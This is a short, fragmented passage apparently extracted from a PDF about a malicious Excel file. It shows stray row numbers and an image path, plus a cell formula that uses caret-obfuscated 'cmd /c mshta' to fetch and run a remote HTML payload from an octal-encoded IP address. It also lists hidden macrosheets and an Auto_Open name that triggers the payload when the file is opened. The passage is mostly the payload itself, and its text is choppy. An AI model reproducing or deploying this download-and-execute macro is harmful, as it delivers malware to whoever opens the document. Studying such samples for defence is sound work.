 N O P
24
25
FALSE
=lll="cmd /c m^sh^t^a h^tt^p^:/^/
26
0056.0151.0121.0114/c.html"
27
[SA] (macrosheet) [AS] (macrosheet) [QQ] (worksheet) [Sheet1] (worksheet)
Formulas
Name Formula
Auto_Open SS!$O$1